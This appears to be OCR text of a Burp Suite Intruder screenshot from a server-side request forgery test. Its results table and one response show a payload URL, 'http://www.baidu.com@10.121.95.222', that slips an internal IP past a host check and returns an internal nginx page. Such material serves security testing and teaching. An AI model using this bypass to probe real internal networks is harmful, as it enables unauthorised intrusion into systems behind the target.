 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Le... Comment
168 168 200 1076
222 222 200 1076
120 120 200 480
121 121 200 480
122 122 200 480
123 123 200 480
124 124 200 480
125 125 200 480
126 126 200 480
127 127 200 480
162 162 200 480
251 251 200 480
Request Response
Raw Headers Hex
{"errno":0,"errmsg":"","data":{"url":"http://www.baidu.com@10.121.95.222\r\n","title":"Welcome
to nginx!","content":"# Welcome to nginx!\n\nIf you see this page, the nginx web server is
successfully installed and\nworking. Further configuration is required.\n\nFor online
documentation and support please refer to\n[nginx.org](http://nginx.org/).\n\nCommercial
support is available at\n[nginx.com](http://nginx.com/).\n\n_Thank you for using
nginx._","html":"<h1 id=\"welcome-to-nginx-\">Welcome to nginx!</h1>\n<p>If you see this page,
the nginx web server is successfully installed and\nworking. Further configuration is
required.</p>\n<p>For online documentation and support please refer to\n<a
href=\"http://nginx.org/\">nginx.org</a>.</p>\n<p>Commercial support is available at\n<a
href=\"http://nginx.com/\">nginx.com</a>.</p>\n<p><em>Thank you for using nginx.</em></p>\n"}}
? < + > Type a search term 0 matches
Finished